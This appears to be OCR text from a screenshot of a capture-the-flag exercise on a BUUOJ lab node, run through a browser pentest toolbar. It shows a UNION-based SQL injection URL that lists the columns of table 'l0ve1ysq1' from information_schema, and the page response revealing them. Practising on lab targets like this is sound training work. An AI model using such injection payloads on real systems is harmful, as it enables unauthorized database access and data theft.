 ess!
Hello 2 !
Your password is
'id,username,password'
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://0bee8e6e-f682-46a8-96ff-34a9d1f8cd17.node4.buuoj.cn:81/check.php?
username=1'union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='l0ve1ysq1'-- -&password=1
Use POST method
MODIFY HEADER